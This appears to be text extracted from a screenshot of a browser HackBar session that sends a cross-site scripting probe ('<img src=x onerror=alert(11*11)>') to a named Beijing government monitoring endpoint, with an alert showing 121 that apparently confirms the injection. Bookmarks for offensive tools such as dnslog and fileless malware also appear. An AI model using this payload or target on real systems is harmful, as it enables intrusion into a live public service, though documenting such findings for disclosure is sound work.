 https://zdjk.sthjj.beijing.gov.cn/amOnline/app/monitorspot/spotAction!findAcceptInfoByID.page
chatgpt 网络安全资源 sub_ip_ping shiro解密 info_search dnslog 论坛 VPN attckplay 社工 无文件马 网络空间测绘，网络... 编码解码
[{"acceptDate":null,"acceptStatus":0,"acceptTime":"","acceptUnit":"","acceptUser":"","comment":"","createdBy":"","createdTime":null,"dataStatus":0,"dev
","mpId":"","proofId":"","psId":"","updatedBy":"","updatedTime":null}]
zdjk.sthjj.beijing.gov.cn
121
确定
正在传输来自 zdjk.sthjj.beijing.gov.cn 的数据...
查看器 调试器 网络 样式编辑器 控制台 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://zdjk.sthjj.beijing.gov.cn/amOnline/app/monitorspot/spotAction!findAcceptInfoByID.page
Split URL
Execute
Post data Referer User Agent Cookies Clear All
id=<img src=x onerror=alert(11*11)>